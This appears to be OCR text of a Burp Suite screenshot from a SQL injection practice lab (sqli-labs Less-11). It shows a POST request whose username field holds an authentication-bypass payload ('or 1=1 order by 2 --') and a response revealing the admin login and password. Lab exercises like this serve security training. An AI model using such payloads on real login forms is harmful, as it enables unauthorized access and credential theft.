 1 × ...
Go Cancel < ▼ > ▼ Target: http://s
Request
Raw Params Headers Hex
POST /Less-11/ HTTP/1.1
Host: sql.com
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:78.0) Gecko/20100101 Firefox/78.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 60
Origin: http://sql.com
Connection: close
Referer: http://sql.com/Less-11/
Upgrade-Insecure-Requests: 1
uname=123' or 1=1 order by 2 -- qwe&passwd=123&submit=Submit
Response
Raw Headers Hex HTML Render
</div>
<div> Password : &nbsp;&nbsp;&nbsp;
<input type="text" name="passwd" value=""/>
</div></br>
<div style=" margin-top:9px;margin-left:90px;">
<input type="submit" name="submit" value="Submit" />
</div>
</form>
</div></div>
<div style=" margin-top:10px;color:#FFF; font-size:23px; text-align:center">
<font size="6" color="#FFFF00">
<br><font color= "#FFFF00" font size = 4><font size="3" color="#0000ff"><br>Your Login name:admin<br>Your
Password:admin<br></font><br><br><img src="../images/flag.jpg" /></font>
</font>
</div>
</body>
</html>